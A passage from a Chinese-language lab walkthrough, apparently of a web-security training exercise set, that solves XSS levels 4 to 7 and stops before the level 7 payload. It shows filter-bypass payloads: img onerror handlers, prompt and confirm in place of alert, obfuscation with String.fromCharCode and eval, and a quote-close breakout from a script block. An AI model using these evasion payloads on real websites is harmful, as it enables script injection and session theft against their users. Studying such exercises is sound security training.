
第四关调用了die(error),只要匹配到script就终止进程,连双写的机会都不给我,这样的话我们就只能放弃掉script标签了,改用其他方法,如<img src>
<img src=a onerror=alert(123)>
<img src>标签具体的含义这里就不解释了,很基础,直接写Payload
?name=<img src=a onerror=alert(123)>
Example 5
源码
<?php require_once '../header.php';

if (preg_match('/alert/i', $_GET["name"])) {
  die("error");
}
?>

Hello <?php  echo $_GET["name"]; ?>
和第四关大致相同,只要匹配到alert就终止进程,所以payload中不能存在alert(),但是我们可以使用其他函数来代替alert()
prompt()
confirm()
Payload如下
?name=hacker<script>prompt(123)</script>
?name=hacker<script>confirm(123)</script>
另一种方法:通过编码的方式绕过alert过滤

hackbar自带String.fromCharCode()编码功能,可以通过编码绕过过滤

Payload如下
?name=hacker<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 50, 51, 41))</script>
Example 6
第六关可以不用看源码,直接构造payload
?name=hacker<script>alert(123)</script>
页面并不弹窗,页面回显如下

多了一个"; 看到这个我第一个想到的是由于闭合不完全造成的,查看源码

红色方框内为我插入的payload,可见多了一个<script>没有闭合,完善payload

?name=hacker"</script><script>alert(123)</script>//
Example 7
第六关我们直接插入<script>标签
?name=123<script>alert(123)</script>
没有弹窗,页面源码如下

发现对尖括号进行了实体化,所以带尖括号的标签都不能用,但是我发现输入框前后带了<script>,可以构造闭合后直接插入alert,payload如下
